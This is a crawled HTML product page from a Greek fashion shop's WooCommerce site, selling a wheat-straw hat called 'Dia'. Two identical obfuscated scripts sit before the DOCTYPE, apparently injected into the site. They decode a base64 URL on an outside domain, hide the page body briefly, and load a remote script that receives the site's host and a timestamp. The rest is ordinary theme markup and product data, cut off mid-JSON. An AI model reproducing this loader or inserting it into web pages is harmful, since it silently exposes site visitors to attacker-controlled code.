

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blanc.gr/product/dia/
body_size: 26175
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Dia &#8211; BLANC</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BLANC &raquo; Feed" href="https://blanc.gr/feed/" />
<meta property="og:title" content="Dia | BLANC "/><meta property="og:description" content="Dia offers a classy yet electrifying look destined to be the seasons stand-out. It is inspired by the gold sand of the islands using wheat straw that shines beautifully in the sun. Made by 100% braided wheat straw sewn on an antique braid straw machine and a detachable chain assembled by hand with glass and [&hellip;]"/><meta property="og:type" content="article"/><meta property="og:url" content="https://blanc.gr/product/dia/"/><meta property="og:site_name" content="BLANC"/><meta property="og:image" content="https://blanc.gr/wp-content/uploads/2022/03/SS_22_PRODUCTSHOTS_BLANC_HAT_SIZES39_B.jpg"/><link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://blanc.gr/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blanc.gr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blanc.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://blanc.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordify-style-css'  href='https://blanc.gr/wp-content/themes/blanc/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordify-main_style-css'  href='https://blanc.gr/wp-content/themes/blanc/assets/css/main.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcpo-frontend-css'  href='https://blanc.gr/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css'  href='https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blanc.gr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css'  href='https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root { --wvg-thumbnail-item-gap : 0px; --wvg-single-image-size : 600px; --wvg-gallery-width : 30%; --wvg-gallery-margin : 30px; } /* Default Width */ .woo-variation-product-gallery { max-width : 30% !important; } /* Medium Devices, Desktops */ /* Small Devices, Tablets */ @media only screen and (max-width : 768px) { .woo-variation-product-gallery { width : 720px; max-width : 100% !important; } } /* Extra Small Devices, Phones */ @media only screen and (max-width : 480px) { .woo-variation-product-gallery { width : 320px; max-width : 100% !important; } }
</style>
<link rel='stylesheet' id='woo-variation-gallery-theme-support-css'  href='https://blanc.gr/wp-content/plugins/woo-variation-gallery/assets/css/theme-support.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://blanc.gr/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://blanc.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blanc.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blanc.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="WooCommerce 4.0.1" />
<link rel="canonical" href="https://blanc.gr/product/dia/" />
<link rel='shortlink' href='https://blanc.gr/?p=4481' />
<link rel="alternate" type="application/json+oembed" href="https://blanc.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanc.gr%2Fproduct%2Fdia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blanc.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanc.gr%2Fproduct%2Fdia%2F&#038;format=xml" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-166336062-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-166336062-1');
  </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1109481546081296', {}, {
    "agent": "woocommerce-4.0.1-1.11.3"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.0.1",
    "pluginVersion": "1.11.3"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://blanc.gr/wp-content/uploads/2020/04/306194-1457446221.ico" sizes="32x32" />
<link rel="icon" href="https://blanc.gr/wp-content/uploads/2020/04/306194-1457446221.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blanc.gr/wp-content/uploads/2020/04/306194-1457446221.ico" />
<meta name="msapplication-TileImage" content="https://blanc.gr/wp-content/uploads/2020/04/306194-1457446221.ico" />
		<style type="text/css" id="wp-custom-css">
			.page-id-892 .homeintro img {
        opacity: 0.0;
        filter: alpha(opacity=0);
    }
    
.page-id-892 .homeintro img:hover {
        opacity: 1.0;
        filter: alpha(opacity=100);
   }

.page-id-892 #header {display: none;}
.page-id-892 .footer {display: none;}
.page-id-892 .cookie-consent {display: none!important;}

.page-id-1029 #header {display: none;}
.page-id-1029 .footer {display: none;}
.page-id-1029 .cookie-consent {display: none!important;}

.page-id-1798 #header {display: none;}
.page-id-1798 .footer {display: none;}
.page-id-1798 .cookie-consent {display: none!important;}

.page-id-1825 #header {display: none;}
.page-id-1825 .footer {display: none;}
.page-id-1825 .cookie-consent {display: none!important;}

.page-id-1865 #header {display: none;}
.page-id-1865 .footer {display: none;}
.page-id-1865 .cookie-consent {display: none!important;}

.page-id-1878 #header {display: none;}
.page-id-1878 .footer {display: none;}
.page-id-1878 .cookie-consent {display: none!important;}

.page-id-1888 #header {display: none;}
.page-id-1888 .footer {display: none;}
.page-id-1888 .cookie-consent {display: none!important;}

.page-id-1903 #header {display: none;}
.page-id-1903 .footer {display: none;}
.page-id-1903 .cookie-consent {display: none!important;}

.page-id-1920 #header {display: none;}
.page-id-1920 .footer {display: none;}
.page-id-1920 .cookie-consent {display: none!important;}

.page-id-1974 #header {display: none;}
.page-id-1974 .footer {display: none;}
.page-id-1974 .cookie-consent {display: none!important;}

.page-id-2013 #header {display: none;}
.page-id-2013 .footer {display: none;}
.page-id-2013 .cookie-consent {display: none!important;}

.page-id-2038 #header {display: none;}
.page-id-2038 .footer {display: none;}
.page-id-2038 .cookie-consent {display: none!important;}

.page-id-2049 #header {display: none;}
.page-id-2049 .footer {display: none;}
.page-id-2049 .cookie-consent {display: none!important;}

.page-id-2079 #header {display: none;}
.page-id-2079 .footer {display: none;}
.page-id-2079 .cookie-consent {display: none!important;}

.page-id-2104 #header {display: none;}
.page-id-2104 .footer {display: none;}
.page-id-2104 .cookie-consent {display: none!important;}

.page-id-2134 #header {display: none;}
.page-id-2134 .footer {display: none;}
.page-id-2134 .cookie-consent {display: none!important;}

.page-id-3850 #header {display: none;}
.page-id-3850 .footer {display: none;}
.page-id-3850 .cookie-consent {display: none!important;}

.page-id-3999 #header {display: none;}
.page-id-3999 .footer {display: none;}
.page-id-3999 .cookie-consent {display: none!important;}

.page-id-4010 #header {display: none;}
.page-id-4010 .footer {display: none;}
.page-id-4010 .cookie-consent {display: none!important;}

.page-id-2728 .homeintro img {
        opacity: 0.0;
        filter: alpha(opacity=0);
    }

    
.page-id-2728 .homeintro img:hover {
        opacity: 1.0;
        filter: alpha(opacity=100);
   }

.page-id-2728 #header {display: none;}
.page-id-2728 .footer {display: none;}
.page-id-2728 .cookie-consent {display: none!important;}


.page-id-3077 #header {display: none;}
.page-id-3077 .footer {display: none;}
.page-id-3077 .cookie-consent {display: none!important;}

.page-id-3061 #header {display: none;}
.page-id-3061 .footer {display: none;}
.page-id-3061 .cookie-consent {display: none!important;}

.page-id-3044 #header {display: none;}
.page-id-3044 .footer {display: none;}
.page-id-3044 .cookie-consent {display: none!important;}

.page-id-2991 #header {display: none;}
.page-id-2991 .footer {display: none;}
.page-id-2991 .cookie-consent {display: none!important;}

.page-id-2954 #header {display: none;}
.page-id-2954 .footer {display: none;}
.page-id-2954 .cookie-consent {display: none!important;}

.page-id-2771 #header {display: none;}
.page-id-2771 .footer {display: none;}
.page-id-2771 .cookie-consent {display: none!important;}

.page-id-3021 #header {display: none;}
.page-id-3021 .footer {display: none;}
.page-id-3021 .cookie-consent {display: none!important;}

.page-id-3031 #header {display: none;}
.page-id-3031 .footer {display: none;}
.page-id-3031 .cookie-consent {display: none!important;}

.page-id-2886 #header {display: none;}
.page-id-2886 .footer {display: none;}
.page-id-2886 .cookie-consent {display: none!important;}

.page-id-2912 #header {display: none;}
.page-id-2912 .footer {display: none;}
.page-id-2912 .cookie-consent {display: none!important;}

.page-id-3014 #header {display: none;}
.page-id-3014 .footer {display: none;}
.page-id-3014 .cookie-consent {display: none!important;}

.page-id-2930 #header {display: none;}
.page-id-2930 .footer {display: none;}
.page-id-2930 .cookie-consent {display: none!important;}

.page-id-2973 #header {display: none;}
.page-id-2973 .footer {display: none;}
.page-id-2973 .cookie-consent {display: none!important;}

@media screen and ( max-width: 980px ) {
    .reverse {
        display: flex;
        flex-direction: column-reverse;
    }
}

.et_pb_preload, .et_pb_section.et_pb_section_video.et_pb_preload {
    background-color: #f1f1f1!important;
}
.et_pb_preload:before {
    display: none!important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="product-template-default single single-product postid-4481 theme-blanc woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-blanc woo-variation-gallery-theme-child-blanc">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="header" class="header">
				<div class="container-lg">
			<div class="header__inner">
				<div class="header__logo">
					<a href="https://blanc.gr/"> <img src="https://blanc.gr/wp-content/themes/blanc/assets/images/logo.svg" alt="BLANC"> </a>
				</div>

				<nav class="header__menu">
					<div class="header__menu__wrapper">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-150" class="only-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-150"><a href="https://blanc.gr/">home</a></li>
<li id="menu-item-673" class="inline menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-673"><a href="#">shop</a>
<ul class="sub-menu">
	<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7065"><a href="https://blanc.gr/product-category/sailor-collection/">sailor Collection</a></li>
	<li id="menu-item-6562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6562"><a href="https://blanc.gr/product-category/utopia-collection/">utopia collection</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6311"><a href="https://blanc.gr/product-category/summer/signature-collection/">signature collection</a></li>
	<li id="menu-item-5941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5941"><a href="https://blanc.gr/product-category/kids-collection/">kids</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">info</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://blanc.gr/about/">about</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://blanc.gr/contact/">contact</a></li>
</ul>
</li>
<li id="menu-item-37" class="cart menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://blanc.gr/cart/">cart</a></li>
</ul></div>					</div>
					

					<div class="mobile-icons">
						<ul>
							<li class="cart">
								<a href="#">
									<svg xmlns="http://www.w3.org/2000/svg" width="18.381" height="19.465" viewBox="0 0 18.381 19.465">
									<g id="Group_453" data-name="Group 453" transform="translate(-282.5 -128.035)">
										<rect id="Rectangle_88" data-name="Rectangle 88" width="17.381" height="13.996" transform="translate(283 133.004)" fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="1"/>
										<path id="Path_154" data-name="Path 154" d="M9.6,7.385v-3.4A3.308,3.308,0,0,1,12.683.5h1.559a3.308,3.308,0,0,1,3.083,3.482v3.4" transform="translate(278.245 128.035)" fill="none" stroke="#010101" stroke-miterlimit="10" stroke-width="1"/>
									</g>
									</svg>
								</a>
							</li>
							<li>
								<button type="button" class="burger" > <span></span> </button>
							</li>
						</ul>
					</div>

					<div class="close-icon"></div>

				</nav>
			</div>
		</div>
	</header>

	<div class="offcanvas-backdrop"></div>
	<div class="offcanvas">
		<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><p class="cart-empty woocommerce-info">Your cart is currently empty.</p>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://blanc.gr/shop/">
			Return to shop		</a>
	</p>
</div>	</div>


	
		
			
<div id="product-4481" class="woo-variation-gallery-product product type-product post-4481 status-publish first instock product_cat-oasis-collection has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="product__images">
		<div class="product__images__featured">
			<img class="product-item__image"  src="https://blanc.gr/wp-content/uploads/2022/03/SS_22_PRODUCTSHOTS_BLANC_HAT_SIZES39_B-1000x1251.jpg" alt="Dia"> 
		</div>
		<div class="product__images__gallery">
			<img class="product-item__image"  src="https://blanc.gr/wp-content/uploads/2022/03/SS_22_PRODUCTSHOTS_BLANC_HAT_SIZES39_B-1000x1251.jpg" alt="Dia"> 
										<img class="product-item__image"  src="https://blanc.gr/wp-content/uploads/2022/03/SS_22_PRODUCTSHOTS_BLANC_HAT_SIZES43.jpg" alt="Dia"> 
							<img class="product-item__image"  src="https://blanc.gr/wp-content/uploads/2022/03/SS_22_PRODUCTSHOTS_USED_CAMPAIGN8.jpg" alt="Dia"> 
							<img class="product-item__image"  src="https://blanc.gr/wp-content/uploads/2022/03/DSC_5x695crop-scaled.jpg" alt="Dia"> 
					</div>
	</div>

	<div class="product__main">
		<form 
			id="variation-form"
			class="variations_form cart" 
			action="https://blanc.gr/product/dia/" 
			method="POST" enctype='multipart/form-data' 
			data-product_id="4481"  >

			<div class="product__main__wrapper">
				<h1 class="product__main__title">Dia</h1>

				
				<div class="product__main__attrs" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;natural&quot;,&quot;attribute_pa_size&quot;:&quot;o-s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:270,&quot;image&quot;:{&quot;title&quot;:&quot;BLANC_HAT_SIZES39&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg 500w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-300x300.jpg 300w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-100x100.jpg 100w, https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3915,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NT269&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;is_pre_order&quot;:&quot;no&quot;,&quot;pre_order_label&quot;:&quot;Pre-Order&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:3915,&quot;title&quot;:&quot;BLANC_HAT_SIZES39&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/blanc.gr\/wp-content\/uploads\/2021\/10\/BLANC_HAT_SIZES39.jpg&quot;,&quot;full_src_w&quot;:&quot;500&quot;,&quot;full_src_h&quot;:&quot;500&quot;,&quot;full_class&quot;:&quot;attachment-full 